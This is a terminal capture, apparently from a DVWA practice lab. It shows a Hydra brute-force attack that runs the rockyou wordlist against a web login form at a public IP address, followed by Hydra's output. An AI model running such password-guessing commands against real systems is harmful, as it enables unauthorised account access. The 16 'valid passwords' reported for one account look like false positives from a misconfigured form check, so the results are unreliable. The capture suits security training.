 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt  108.61.212.237 http-get-form "/DVWA/vulnerabilities/brute/index.php:userfield=^USER^:passwordfield=^PASS^" -s80
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, the
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-06 09:06:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://108.61.212.237:80/DVWA/vulnerabilities/brute/index.php:userfield=^USER^:passwordfield=^PASS^
[80][http-get-form] host: 108.61.212.237   login: admin   password: 12345
[80][http-get-form] host: 108.61.212.237   login: admin   password: password
[80][http-get-form] host: 108.61.212.237   login: admin   password: iloveyou
[80][http-get-form] host: 108.61.212.237   login: admin   password: rockyou
[80][http-get-form] host: 108.61.212.237   login: admin   password: princess
[80][http-get-form] host: 108.61.212.237   login: admin   password: 1234567
[80][http-get-form] host: 108.61.212.237   login: admin   password: abc123
[80][http-get-form] host: 108.61.212.237   login: admin   password: 123456
[80][http-get-form] host: 108.61.212.237   login: admin   password: 12345678
[80][http-get-form] host: 108.61.212.237   login: admin   password: 123456789
[80][http-get-form] host: 108.61.212.237   login: admin   password: nicole
[80][http-get-form] host: 108.61.212.237   login: admin   password: monkey
[80][http-get-form] host: 108.61.212.237   login: admin   password: daniel
[80][http-get-form] host: 108.61.212.237   login: admin   password: lovely
[80][http-get-form] host: 108.61.212.237   login: admin   password: babygirl
[80][http-get-form] host: 108.61.212.237   login: admin   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-06 09:06:58